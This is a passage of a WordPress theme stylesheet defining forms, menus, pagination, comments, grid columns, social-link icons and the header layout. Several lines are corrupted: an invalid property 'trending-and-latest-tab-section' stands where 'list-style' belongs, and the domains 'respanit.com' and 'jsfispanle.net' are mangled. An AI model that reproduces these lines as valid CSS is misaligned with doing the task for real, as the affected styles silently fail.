    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin: 0 0 1.5em 3em;
}

ul {
    trending-and-latest-tab-section: disc;
}

ol {
    trending-and-latest-tab-section: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin:0 auto;
    display: block;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
a.button{
    border: 1px solid;
    border-color: #ee3232;
    border-radius: 0;
    background-color: #ee3232;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 17px 8px;
    text-transform: uppercase;
    cursor: pointer;
    outline:0;
    -o-transition:all 0.3s ease-in-out;
    -ms-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
a.button:hover {
    background-color:#fff;
    color:#ee3232;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color:#fff;
    color:#ee3232;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color:#666;
    border-radius: 0px;
    padding: 3px 17px;
    width: 100%;
    border-radius:0px;
    outline: 0;
    height:40px;
    border: 1px solid #d7d7d7;
}
textarea{
    height: 229px;
}
.comment-respond input[type="text"],
.comment-respond input[type="email"]{
    height:52px;
}
.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond textarea{
    border:0;
    font-style:italic;
    border-bottom: 1px solid #102132;
}
.subscribe-section input[type="email"]{
    padding-right: 40px;
    font-style:italic;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus{
    color: #111;
    border-bottom-color:#ee3232;
    outline: 0;
}

select {
    border: 1px solid #ccc;
}
.comment-respond textarea {
    width: 100%;
    height: 127px;
}
.contact-form textarea,
.contact-form input[type=text],
.contact-form input[type=email],
.contact-form input[type=tel]{
    background-color: #f5f5f5;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color:#252525;
}


a:hover, a:active {
    color:#ee3232;
}

a:focus {
    outline:0;
}

a:hover, a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation{
    margin-left:-20px;
    clear: left;
}
.main-navigation ul {
    trending-and-latest-tab-section: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation > div,
.main-navigation > div + ul{
    display: inline-block;
    vertical-align: middle;
}
.main-navigation > div.home-icon a {
    font-size: 16px;
    background-color: #ee3232;
}
.main-navigation ul li{
    position: relative;
}
.main-navigation ul.sub-menu{
    position: absolute;
    opacity: 0;
    visibility:hidden;
    left:0;
    background: #252525;
    z-index: 99999;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.main-navigation > ul > li >ul.sub-menu{
    top: 110%;
}
.main-navigation li:focus-within > ul.sub-menu,
.main-navigation li:hover > ul.sub-menu{
    opacity: 1;
    visibility:visible;
}
.main-navigation > ul > li:hover > ul.sub-menu{
        top:100%;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}
.main-navigation ul.sub-menu li > ul,
.main-navigation ul.sub-menu li:hover > ul{
    top:0;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}

.main-navigation li {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.main-navigation .sub-menu li{
    float: none;
}
.main-navigation li.menu-item-has-children:before {
    content: "\f107";
    color:#fff;
    position: absolute;
    right: 5px;
    top: 50%;
    font-family: FontAwesome;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.main-navigation li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}
.main-navigation .sub-menu li.menu-item-has-children:before,
.main-navigation .sub-menu li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(270deg);
    transform: translateY(-50%) rotate(270deg);
}
.main-navigation a {
    display: block;
    text-decoration: none;
    color:#fff;
    text-transform: uppercase;
    padding:13px 20px;
    position: relative;
}
.main-navigation a:hover,
.main-navigation li.current-menu-item a{
    color:#ee3232;
}
.main-navigation a:after{
    content: '';
    position: absolute;
    bottom:0;
    left:15px;
    right:15px;
    height:2px;
    background:#ee3232;
    opacity:0;
    visibility: hidden;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.main-navigation li.current-menu-item a:after{
    opacity:1;
    visibility:visible;
}
.main-navigation ul ul a {
    width: 200px;
    padding:10px 20px;
    font-size: 12px;
}
.header-2 .main-navigation ul ul a{
    color:#fff;
}
/* Small menu. */
.menu-toggle {
    display: none;
}
.main-navigation ul {
    display: block;
}
@media screen and (max-width: 768px) {
    .menu-toggle {
        display:block;
    }
    .main-navigation ul {
        display: none;
    }
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
    margin: 0 0 30px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
    padding-right: 5px;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
    padding-left:5px;
}
/*pagination*/
.pagination,
#wp-page-numbers,
.wp-pagenavi,
#main ul.default-wp-page{
  border-radius: 0px;
  margin: 50px 0 0;
  text-align: center;
}

.pagination li {
  display: inline-block;
  vertical-align: top;
}

.pagination a,
.pagination>li>a,
.pagination>li>span,
#wp_page_numbers li,
.wp-pagenavi li,
#main ul.default-wp-page,
.pagination span.current {
  background: #dfe2eb;
  color: #000;
  width: 33px;
  height: 33px;
  line-height: 33px;
  text-align: center;
}
.page-numbers{
    display: inline-block;
    vertical-align: top;
}

.pagination a.prev,
.pagination a.next {
  background: #031f34;
  position: relative;
  font-size: 0;
}

.pagination a.prev:after,
.pagination a.next:after{
    position: absolute;
    top: 0;
    left: 0;
}

.pagination span.current {
  background: #e22223;
  color: #fff;
}

.pagination a:hover,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus,
#wp_page_numbers li>a:hover,
.wp-pagenavi li>a:hover,
#main ul.default-wp-page li>a:hover,
.pagination>span {
  background: #e22223;
  color: #fff;
}
.nav-previous {
  float: left;
  margin-bottom:3px;
}

.nav-next {
  float: right;
  margin-bottom:3px;
}

.nav-links {
  width: 100%;
  padding-right: 15px;
}

.nav-links a {
  font-weight: 600;
  position: relative;
}

.post-navigation .nav-links a,
.posts-navigation  .nav-links a{
    font-size: 14px;
    text-transform: uppercase;
    border: 1px solid #ee3232;
    padding: 8px 20px;
    display: inline-block;
    color: #ee3232;
    line-height: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    /*white-space: nowrap;*/
    letter-spacing: 0.5px;
}
.post-navigation  .nav-previous a {
  padding-left: 35px;
  padding-right: 10px;
}

.post-navigation  .nav-next a {
  padding-right: 35px;
  padding-left: 10px;
}

.pagination a.prev::before,
.nav-previous a::before,
.pagination a.next::after,
.nav-next a::after {
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: #fff;
  display: block;
  font-family: "FontAwesome";
  font-size: 14px;
  z-index: 9;
  text-indent: 0;
}
.pagination a.prev::before,
.nav-previous a::before {
  content: "\f104";
  left: 0;
}

.pagination a.next::after,
.nav-next a::after {
  content: "\f105";
  right: 0;
}

.nav-previous a::before,
.nav-next a::after {
  display: inline-block;
  width: 25px;
  text-align: center;
  position: absolute;
  top:50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
    color:#ee3232;
}
.nav-previous a::before{
    left:3px;
}
.nav-next a::after{
    right: 3px;
}
.nav-previous a:hover,
.nav-next a:hover{
    background-color: #ee3232;
    color: #fff;
}
.nav-previous a:hover:before,
.nav-next a:hover:after{
    color:#fff;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.entry-title.screen-reader-text, .page-title.screen-reader-text {
    position: static !important;
    clip: unset;
    clip-path: unset;
    overflow: unset;
    height: auto;
    background-color:#fff;
    margin-bottom:-2px;
    width:auto;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.row:after,
.basic-info-wrap:after ,
.widget-post-author:after,
.lifestyle-section article:nth-child(4n+1):after,
.lifestyle-section article:nth-child(4n+2):after,
.trending-and-latest-tab-section article:after,
.sport-wrap:after,
.business-wrap:after,
.lifestyle-wrap:after,
.fashion-section .grid:after,
.popular-posts article:after,
.recent-posts article:after,
.list-layout article:after,
.grid-layout .post-item-wrapper:after,
.related-post-wrap:after,
.comment-respond:after{
    content: "";
    display:block;
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
    width: 100%;
    height: 40px;
}
.search .not-found input[type="submit"],
.widget_search input[type="submit"]{
    margin-top:20px;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry{
    margin: 0 0 30px;
}
.news-section,
.advertisement{
    margin: 0 0 60px;
}
.widget.advertisement,
.widget.news-section{
    margin-bottom: 30px;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-list,
.comment-body ol{
    margin:0;
    padding: 0;
    list-style:none;
}
.comment-list{
    margin-bottom:60px;
}
.comment-body ol{
    margin-left:110px;
}
.comment-body{
    padding-left:110px;
    position: relative;
    border-top:1px solid #d8e7ff;
    padding-top:27px;
    margin-top:27px;
}
.comment-list li:nth-of-type(1) .comment-body{
    border-top:0;
}
.comment-body .comment-author img{
    width:80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    position:absolute;
    top:27px;
    left:0;
    object-fit:cover;
}
.comment-body .comment-meta{
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 15px;
    font-size: 14px;
    font-weight: 500;
}
.comment-body .comment-metadata{
    position: relative;
    margin-left:5px;
    padding-left:7px;
}
.comment-body .comment-metadata:before{
    content:'/';
    position: absolute;
    top: 0;
    left:0;
}
.comment-body .reply a{
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 12px;
    position:relative;
    padding-left: 20px;
    line-height: 1;
}
.comment-body .reply a:before{
    content:"\f27b";
    position: absolute;
    top:0;
    left:0;
    font-family:FontAwesome;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 0em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin-right: -4px;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}
/*------------------
Custom Layout
-------------------*/
.site-content{
    margin-bottom:40px;
}
#page{
    margin:0 auto;
    max-width: 1252px;
    width: 100%;
    background:#fff;
    border-left:1px solid #d7d7d7;
    border-right:1px solid #d7d7d7;
}
.site-layout #page{
    max-width: 100%;
    border:0;
}
.container {
    max-width:1170px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    margin:0 auto;
}
.default-margin{
    margin-bottom: 50px;
}
.main-slider.default-margin,
section.widget_media_image.default-margin{
    margin-bottom:80px;
}
.row {
    margin-left: -15px;
    margin-right: -15px;
}
.custom-col-1, 
.custom-col-2, 
.custom-col-3, 
.custom-col-4, 
.custom-col-5, 
.custom-col-6, 
.custom-col-7, 
.custom-col-8, 
.custom-col-9, 
.custom-col-10, 
.custom-col-11, 
.custom-col-12 {
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    float: left;
}

.custom-col-12 {
    width: 100%;
    float: none;
}

.custom-col-11 {
    width: 91.66666667%;
}

.custom-col-10 {
    width: 83.33333333%;
}

.custom-col-9 {
    width: 75%;
}

.custom-col-8 {
    width: 66.66666667%;
}

.custom-col-7 {
    width: 58.33333333%;
}

.custom-col-6 {
    width: 50%;
}

.custom-col-5 {
    width: 41.66666667%;
}

.custom-col-4 {
    width: 33.33333333%;
}

.custom-col-3 {
    width: 25%;
}

.custom-col-2 {
    width: 16.66666667%;
}

.custom-col-1 {
    width: 8.33333333%;
}
/*--------------------
Back to Top buttons
--------------------*/
.back-to-top {
    bottom: 70px;
    position: fixed;
    right: 30px;
    z-index: 2;
}
.back-to-top a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background:#031f34;
    color: #fff;
    border: 1px solid #fff;
    font-size: 16px;
    font-family: "FontAwesome";
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    -o-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.back-to-top a:hover {
    border: 1px solid #fff;
    color: #fff;
}
/*-------------------------
Social-links
--------------------------*/
.social-links li{
    display: inline-block;
}
.social-links li a{
    display: block;
    padding:0 5px;
    line-height: 20px;
    height: 20px;
    min-width: 20px;
    text-align: center;
}
.social-links ul li a:before{
    font-family: FontAwesome;
    font-size: 14px;
}
.social-links ul li a[href*="facebook.com"]::before {
    content: "\f09a"
}

.social-links ul li a[href*="twitter.com"]::before {
    content: "\f099"
}

.social-links ul li a[href*="linkedin.com"]::before {
    content: "\f0e1"
}

.social-links ul li a[href*="plus.google.com"]::before {
    content: "\f0d5"
}

.social-links ul li a[href*="youtube.com"]::before {
    content: "\f167"
}

.social-links ul li a[href*="dribbble.com"]::before {
    content: "\f17d"
}

.social-links ul li a[href*="pinterest.com"]::before {
    content: "\f0d2"
}

.social-links ul li a[href*="bitbucket.org"]::before {
    content: "\f171"
}

.social-links ul li a[href*="github.com"]::before {
    content: "\f113"
}

.social-links ul li a[href*="codepen.io"]::before {
    content: "\f1cb"
}

.social-links ul li a[href*="flickr.com"]::before {
    content: "\f16e"
}

.social-links ul li a[href$="feed.com"]::before {
    content: "\f09e"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="instagram.com"]::before {
    content: "\f16d"
}

.social-links ul li a[href*="tumblr.com"]::before {
    content: "\f173"
}

.social-links ul li a[href*="respanit.com"]::before {
    content: "\f1a1"
}

.social-links ul li a[href*="vimeo.com"]::before {
    content: "\f194"
}

.social-links ul li a[href*="digg.com"]::before {
    content: "\f1a6"
}

.social-links ul li a[href*="twitch.tv"]::before {
    content: "\f1e8"
}

.social-links ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4"
}

.social-links ul li a[href*="delicious.com"]::before {
    content: "\f1a5"
}

.social-links ul li a[href*="mailto:"]::before {
    content: "\f0e0"
}

.social-links ul li a[href*="soundcloud.com"]::before {
    content: "\f1be"
}

.social-links ul li a[href*="wordpress.org"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="wordpress.com"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="jsfispanle.net"]::before {
    content: "\f1cc"
}

.social-links ul li a[href*="tripadvisor.com"]::before {
    content: "\f262"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="angel.co"]::before {
    content: "\f209"
}

.social-links ul li a[href*="slack.com"]::before {
    content: "\f198"
}

.social-links ul li a[href*="facebook.com"]:hover {
    background: #3b5998;
    color:#fff;
}

.social-links ul li a[href*="twitter.com"]:hover {
    background: #00aced;
    color:#fff;
}

.social-links ul li a[href*="plus.google.com"]:hover {
    background: #c13c31;
    color:#fff;
}

.social-links ul li a[href*="/feed/"]:hover {
    background: #dc622c;
    color:#fff;
}

.social-links ul li a[href*="wordpress.org"]:hover {
    background: #21759b;
    color:#fff;
}

.social-links ul li a[href*="github.com"]:hover {
    background: #4183c4;
    color:#fff;
}

.social-links ul li a[href*="linkedin.com"]:hover {
    background: #007bb6;
    color:#fff;
}

.social-links ul li a[href*="pinterest.com"]:hover {
    background: #cb2027;
    color:#fff;
}

.social-links ul li a[href*="flickr.com"]:hover {
    background: #ff0084;
    color:#fff;
}

.social-links ul li a[href*="vimeo.com"]:hover {
    background: #aad450;
    color:#fff;
}

.social-links ul li a[href*="youtube.com"]:hover {
    background: #b00;
    color:#fff;
}

.social-links ul li a[href*="instagram.com"]:hover {
    background: #517fa4;
    color:#fff;
}

.social-links ul li a[href*="dribbble.com"]:hover {
    background: #ea4c89;
    color:#fff;
}

.social-links ul li a[href*="skype.com"]:hover {
    background: #12a5f4;
    color:#fff;
}

.social-links ul li a[href*="digg.com"]:hover {
    background: #333;
    color:#fff;
}

.social-links ul li a[href*="codepen.io"]:hover {
    background: #000;
    color:#fff;
}

.social-links ul li a[href*="respanit.com"]:hover {
    background: #ff4500;
    color:#fff;
}

.social-links ul li a[href*="mailto:"]:hover {
    background: #1d62f0;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #f94877;
    color:#fff;
}

.social-links ul li a[href*="stumbleupon.com"]:hover {
    background: #eb4924;
    color:#fff;
}

.social-links ul li a[href*="twitch.tv"]:hover {
    background: #6441a5;
    color:#fff;
}

.social-links ul li a[href*="tumblr.com"]:hover {
    background: #32506d;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #f94877;
    color:#fff;
}

.social-links ul li a[href*="stumbleupon.com"]:hover {
    background: #eb4924;
    color:#fff;
}

.social-links ul li a[href*="twitch.tv"]:hover {
    background: #6441a5;
    color:#fff;
}

.social-links ul li a[href*="tumblr.com"]:hover {
    background: #32506d;
    color:#fff;
}

.social-links ul li a[href*="soundcloud.com"]:hover {
    background: #f50;
    color:#fff;
}

.social-links ul li a[href*="wordpress.org"]:hover {
    background: #21759b;
    color:#fff;
}

.social-links ul li a[href*="jsfispanle.net"]:hover {
    background: #4679bd;
    color:#fff;
}

.social-links ul li a[href*="tripadvisor.com"]:hover {
    background: #86c171;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #2d5be3;
    color:#fff;
}

.social-links ul li a[href*="angel.co"]:hover {
    background: #000;
    color:#fff;
}

.social-links ul li a[href*="slack.com"]:hover {
    background: #56b68b;
    color:#fff;
}
/*------------------------
    Header layout Start
--------------------------*/
.hgroup-wrap{
    margin-bottom:50px;
}
.header-advert-banner figure,
.header-advert-banner img{
    display: block;
}
.header-info-bar{
    background:#f3f3f3;
    border-bottom:1px solid #d7d7d7;
    padding:0px 0 0  0;
    display: -o-flex;
    display: -ms-flex;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -o-align-items: center;
    -ms-align-items: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.header-info-bar .social-links{
    text-align: right;
    margin-left: auto;
}
.social-links ul{
    list-style: none;
    margin:0;
    padding:0;
}
.header-info-bar .social-links li{
    margin-right:-4px;
    vertical-align: middle;
}
.header-info-bar .social-links li:last-child{
    margin-right:0;
}
.header-info-bar .social-links a{
    width:50px;
    height:40px;
    line-height:40px;
    padding: 0;
    border-left:1px solid #d7d7d7;
}
.header-info-bar ul{
    padding:0;
    margin: 0;
    trending-and-latest-tab-section: none;
}
.header-info-bar-left > div,
.header-info-bar ul{
    display: inline-block;
    vertical-align: middle;
}
.header-info-bar-left + ul,
.header-info-bar-left + div{
    margin-left:auto;
}
.header-info-bar-left  div > div,
.header-info-bar ul li,
.contact-info > div{
    float: left;
    display: block;
        border-left:1px solid #d7d7d7;
}
.header-info-bar ul li:last-child,
.header-info-bar-left  div > div:last-child{
    border-right:1px solid #d7d7d7;
}
.header-info-bar ul li a,
.header-info-bar-left  div > div a{
    display: block;
}
.header-info-bar .datetime,
.header-info-bar ul li,
.header-info-bar-left  div > div,
.contact-info > div{
    padding:13px 18px 13px;
    position: relative;
    line-height:1;
}
.header-info-bar .datetime{
    padding: 13px 18px 13px 36px;
}
.header-info-bar .social-links ul li{
    padding:0;
    border:0;
    margin:0;
}
.header-info-bar .social-links ul li a{
    font-size:0;
}
.header-info-bar-left > div,
.contact-info,
.contact-info a,
.header-info-bar > div a,
.header-info-bar ul li a{
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    color:#252525;
    font-family: 'Montserrat', sans-serif;
}
.header-info-bar ul li a:hover,
.contact-info a:hover
.header-info-bar-left > div a:hover{
    color:#ee3232;
}
.header-info-bar ul li:before{
    color:#252525;
}
.header-info-bar .datetime:before,
.header-info-bar ul li:before{
    font-family: FontAwesome;
    position:absolute;
    top:50%;
    left:18px;
    -moz-transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
    transform: translateY(-50%);
}
.header-info-bar .datetime:before{
    content: "\f017"
}
.header-info-bar ul.links .faq:before{
    content: "\f059";
}
.header-info-bar ul.links .terms:before{
    content: "\f0e3";
}
.contact-info .contact-email a{
    text-transform:none;
}
.site-header-middle{
    padding:20px 0;
}

.site-branding h1,
.site-branding p,
.header-advertisement figure{
    margin:0;
}
.header-advertisement section + section{
    margin-top:30px;
}
.site-title{
    color: #252525;
    font-weight: 600;
    font-size: 24px;
}
.header-advertisement figure,
.header-advertisement img{
    display: block;
}
.site-header-middle .row{
    display: -o-flex;
    display: -ms-flex;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -o-align-items: center;
    -ms-align-items: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
}
.site-header .navbar{
    background:#252525;
    position:relative;
}
.site-header .search-section{
    margin-left: auto;
    position: absolute;
    top: 0;
    bottom:0;
    right: 0;
    /*opacity: 0;
    visibility: hidden;*/
    width: 50px;
    -ms-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 99;
}
.site-header .search-section.active{
    width: auto;
    left: 0;
}
/*.site-header .search-section form{
    position: relative;
}*/
.site-header .search-section form input[type=search]{
    background: transparent;
    color:#fff;
    padding:0;
    width:0;
    background:#252525;
    left: 0;
    height: 100%;
    position: absolute;
}
.site-header .search-section form input[type=search]::-webkit-input-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align:left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]::-moz-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]:-ms-input-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]:-moz-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=submit]:focus{
    border: 1px dotted;
     border-color: #fff;
}
.site-header  .search-toggle,
.site-header .search-section form input[type=submit]{
    width: 50px;
    border: 0;
    background-color:#ee3232;
    text-align: center;
    padding: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    right:0;
}
.site-header  .search-toggle{
    cursor: pointer;
    z-index: 9;
}
.site-header  .search-toggle .fa{
    color: #fff;
    position: absolute;
    top: 50%;
    left:0;
    right: 0;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.site-header  .active .search-toggle .fa:before{
    content: "\f00d";
}
.site-header .search-section form input[type=submit]{
    font-size: 0;
    background-image: url(assets/img/icons/search-icon.png) ;
    background-repeat: no-repeat;
    background-position: center;
    margin-left:auto;
}
.site-header  .search-section.active{
    right: 0;
    left: 0;
}
.site-header .search-section.active form input[type=submit]{
    right:51px;
}
.site-header .search-section.active form input[type=search]{
    width:100%;
    padding-left: 50px;
    padding-right:105px;
}
.header-banner{
    position: relative;
}
.header-banner .site-branding{
    position:absolute;
    top:50%;
    left:50%;
    -webkit-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%);
}
.page-title-wrap{
    padding:318px 0 55px;
    background-size: cover;
    background-position: center;
    position: relative;
}
.page-title-wrap:before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:rgba(16,33,50,0.5);
    z-index:1;
}
.page-title-wrap .container{
    position: relative;
    z-index:3;
    color:#fff;
}
.page-title-wrap .page-title{
    font-size:25px;
    text-transform: uppercase;
    color:#fff;
    font-weight:500;
}
.page-title-wrap a{
